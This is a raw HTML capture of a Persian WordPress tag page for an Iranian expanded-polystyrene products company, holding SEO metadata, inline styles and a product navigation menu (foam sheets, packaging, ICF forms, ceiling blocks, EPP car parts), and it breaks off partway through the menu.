

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kkeps.com/tag/%D9%84%D9%88%D8%A7%D8%B2%D9%85-%DB%8C%D8%AF%DA%A9%DB%8C-%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%81%D9%88%D9%85/
body_size: 10199
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="utf-8">
<meta property="dc:creator" content="mandegarweb.com Design Team" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>لوازم یدکی پلاستوفوم - شرکت کی کی توسعه تجارت شرکت کی کی توسعه تجارت</title>
<meta name="theme-color" content="#FF6501">
<meta name="language" content="fa_IR">
<meta name="geo.region" content="IR">
<meta name="robots" content="all">

<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="لوازم یدکی پلاستوفوم - شرکت کی کی توسعه تجارت" />
<meta property="og:url" content="https://kkeps.com/tag/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%db%8c%d8%af%da%a9%db%8c-%d9%be%d9%84%d8%a7%d8%b3%d8%aa%d9%88%d9%81%d9%88%d9%85/" />
<meta property="og:site_name" content="شرکت کی کی توسعه تجارت" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="لوازم یدکی پلاستوفوم - شرکت کی کی توسعه تجارت" />
<meta name="twitter:label1" content="نوشته‌ها" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://kkeps.com/#person","name":"\u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a"},{"@type":"WebSite","@id":"https://kkeps.com/#website","url":"https://kkeps.com","name":"\u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a","publisher":{"@id":"https://kkeps.com/#person"},"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://kkeps.com/tag/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%db%8c%d8%af%da%a9%db%8c-%d9%be%d9%84%d8%a7%d8%b3%d8%aa%d9%88%d9%81%d9%88%d9%85/#webpage","url":"https://kkeps.com/tag/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%db%8c%d8%af%da%a9%db%8c-%d9%be%d9%84%d8%a7%d8%b3%d8%aa%d9%88%d9%81%d9%88%d9%85/","name":"\u0644\u0648\u0627\u0632\u0645 \u06cc\u062f\u06a9\u06cc \u067e\u0644\u0627\u0633\u062a\u0648\u0641\u0648\u0645 - \u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a","isPartOf":{"@id":"https://kkeps.com/#website"},"inLanguage":"fa-IR"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="شرکت کی کی توسعه تجارت &raquo; لوازم یدکی پلاستوفوم خوراک برچسب" href="https://kkeps.com/tag/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%db%8c%d8%af%da%a9%db%8c-%d9%be%d9%84%d8%a7%d8%b3%d8%aa%d9%88%d9%81%d9%88%d9%85/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='main-css' href='https://kkeps.com/wp-content/themes/kkeps/assets/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://kkeps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kkeps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kkeps.com/wp-json/wp/v2/tags/165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kkeps.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" />
<meta name="msapplication-TileImage" content="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" />
</head>

<body class="rtl archive tag tag-165 wp-theme-kkeps">
  <div id="content">
    <header class="c-header">
      <div class="container">
        <div class="c-header__top">
          <div class="c-header__col">
            <div class="c-social">
              <div class="c-social__item"><a href="https://instagram.com/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--insta"></i></a></div>
              <div class="c-social__item"><a href="https://t.me/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--telegram"></i></a></div>
              <div class="c-social__item"><a href="https://wa.me/09123841772?text=https://kkeps.com/" rel="nofollow" target="_blank"><i class="c-icon c-icon--whatsapp"></i></a></div>
              <div class="c-social__item"><a href="https://twitter.com/kambizmm" rel="nofollow" target="_blank"><i class="c-icon c-icon--twitter"></i></a></div>
              <div class="c-social__item"><a href="https://www.aparat.com/kkeps" rel="nofollow" target="_blank"><i class="c-icon c-icon--aparat"></i></a></div>
            </div>
            <a href="https://kkeps.com/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%db%8c%d8%a7%d8%a8-%d8%ac%d9%87%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%be%d9%84%d8%a7/" class="c-link c-link--cooperation"><i class="c-icon c-icon--cooperation"></i>همکاری</a>
<ul id="top-menu" class="c-header__nav"><li id="menu-item-4636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4636 c-header__nav__item"><a href="https://kkeps.com/gallery/" class="c-link c-header__nav__link">گالری</a></li>
<li id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 c-header__nav__item"><a href="https://kkeps.com/pblog/" class="c-link c-header__nav__link">وبلاگ</a></li>
<li id="menu-item-4637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4637 c-header__nav__item"><a target="_blank" href="https://kkeps.com/wp-content/uploads/2017/05/Cataloge-kkeps.pdf" class="c-link c-header__nav__link">کاتالوگ</a></li>
<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644 c-header__nav__item"><a target="_blank" href="https://kkeps.com/contact-us/" class="c-link c-header__nav__link">تماس با ما</a></li>
</ul>          </div>
          <div class="c-header__col">
            <form action="https://kkeps.com" method="get" class="c-search js-search">
              <button type="submit" class="c-search__btn"><i class="c-icon c-icon--search"></i></button>
              <input name="s" placeholder="به دنبال چه چیزی هستید؟" class="c-search__input" autocomplete="off">
            </form>
            <div class="c-header__separator"></div>
            <div class="c-header__contact">
              <i class="c-icon c-icon--phone"></i>
              <div class="c-header__contact__number">
                <a href="tel:02634017052"><span>026</span>34017052</a>
              </div>
            </div>
          </div>
        </div>
        <div class="c-header__main">
          <div class="c-header__col">
            <div class="c-logo">
              <a href="https://kkeps.com/" rel="home">
                <img src="https://kkeps.com/wp-content/themes/kkeps/assets/images/logo.png" width="205" height="96" alt="شرکت کی کی توسعه تجارت">
              </a>
            </div>
          </div>
          <div class="c-header__col">
            <div class="c-nav">
              <a href="#mobile-menu" class="c-nav__burger js-burger">
                <span class="c-nav__burger__line"></span>
                <span class="c-nav__burger__line"></span>
                <span class="c-nav__burger__line"></span>
              </a>
              <ul class="c-nav__list">
                <li class="c-nav__item has-megamenu">
                  <a href="https://kkeps.com/products/" class="c-nav__link">
                    <i class="c-icon c-icon--product"></i>محصولات
                  </a>
                  <ul class="c-nav__mega">
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%82%db%8c%d9%85%d8%aa-%d9%88%d8%b1%d9%82-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%81%d8%b4%d8%b1%d8%af%d9%87/" class="c-nav__mega__link">
                        ورق یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/01.png" width="150" height="67" alt="ورق یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/gas-stove/" class="c-nav__mega__link">
                        بسته بندی سفارشی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/02.png" width="123" height="114" alt="بسته بندی سفارشی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-cutting/" class="c-nav__mega__link">
                        ژئوفوم
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/03.png" width="108" height="88" alt="ژئوفوم">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%D9%81%D9%88%D9%85-%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA-%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%81%D9%88%D9%85-%D8%A8%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%DA%AF%D9%88%D8%B4%D9%87-%D8%A8/" class="c-nav__mega__link">
                        بسته بندی عمومی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/04.png" width="115" height="84" alt="بسته بندی عمومی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/icf-all-eps/" class="c-nav__mega__link">
                        قالب ماندگار ICF
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/05.png" width="154" height="88" alt="قالب ماندگار ICF">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/ceiling-element/" class="c-nav__mega__link">
                        بلوک سقفی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/06.png" width="143" height="61" alt="بلوک سقفی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        پالت یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/07.png" width="170" height="54" alt="پالت یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        نمای ساختمان
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/08.png" width="132" height="98" alt="نمای ساختمان">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d8%b3%db%8c%d9%86%db%8c-%d9%86%d8%b4%d8%a7/" class="c-nav__mega__link">
                        سینی نشاء
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/09.png" width="127" height="101" alt="سینی نشاء">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%db%8c%d8%ae%d8%af%d8%a7%d9%86-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        یخدان یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/10.png" width="122" height="102" alt="یخدان یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/?p=4423" class="c-nav__mega__link" style="font-size:14px;text-align:center;">
                        قطعات خودرو epp (پلی پروپیلن انبساطی)
                        <img src="https://kkeps.com/wp-content/uploads/2025/10/EPP.png" width="125" height="94" alt="قطعات خودرو epp (پلی پروپیلن انبساطی)">
                      </a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item has-megamenu">
                  <a href="https://kkeps.com/applications/" class="c-nav__link">
                    <i class="c-icon c-icon--applications"></i>کاربردها
                  </a>
                  <ul class="c-nav__mega">
                    <li class="c-nav__mega__item">
                      <a href="#" class="c-nav__mega__link">
                        دکوراسیون
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/01.png" width="37" height="91" alt="دکوراسیون">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-nav__mega__link">
                        بسته بندی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/04.png" width="115" height="84" alt="بسته بندی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-agriculture/" class="c-nav__mega__link">
                        کشاورزی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/03.png" width="146" height="117" alt="کشاورزی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-building/" class="c-nav__mega__link">
                        ساختمان
